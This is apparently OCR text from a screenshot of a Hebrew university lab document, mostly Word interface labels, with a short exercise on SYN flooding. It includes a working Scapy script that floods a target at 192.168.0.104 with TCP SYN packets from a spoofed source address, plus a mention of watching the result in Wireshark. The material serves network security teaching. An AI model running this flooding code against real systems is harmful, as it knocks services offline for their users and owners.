 שמירה אוטומטית
מעבדה 1 (1).docx
קובי עיני
קובץ
בית
הוספה
עיצוב
פריסה
הפניות
דברי דואר
סקירה
תצוגה
עזרה
ספר לי מה אתה רוצה לעשות
שתף
הערות
הדבק
גזור
העתק
מברשת עיצוב
לוח
Calibri (גוף)
11
גופן
פיסקה
אבגדהוזח
¶ רגיל
אבגדהוזח
¶ ללא מר...
אבגדהוז
כותרת 1
אבגדהוזח
כותרת 2
אבגד
כותרת טק...
סגנונות
חפש
החלפה
בחר
עריכה
כעת נתרגל את עקרון פעולת ה – SYN Flooding:
הנה דוגמא פשוטה לעקרון פעולת מתקפת ה – SYN flooding:
192.168.0.104
from scapy.all import * ייבוא תיקיית scapy
def synFlood(src,tgt): הגדרת הפונקציה לביצוע המתקפה
for sport in range(1024, 65535):
L3 = IP(src=src, dst=tgt) קביעת כתובות ה – IP של המקור והמטרה
L4 = TCP(sport=sport, dport=4444) כל הפאקטות תשלחנה לפורט מטרה יחיד
pkt = L3/L4 יצירת הפאקטה ב - scapy
send(pkt) שליחת הפאקטה בעזרת פונק' send ב - scapy
src = "192.168.0.105"
קביעת ערכי המקור והמטרה
tgt = "192.168.0.104"
synFlood(src,tgt) קריאה לפונקציית המתקפה, עם ערכי המקור ומטרת המתקפה
לאחר הרצת הקוד הנ"ל, ניתן לראות את תגובת המערכת על ידי wireshark:
עמוד 8 מתוך 8
1484 מילים
אנגלית (ארצות הברית)
100%
17:11
06/03/2019
עבר
HE
Profile: Default
Packets: 131196 · Displayed: 131196 (100.0%)
live
in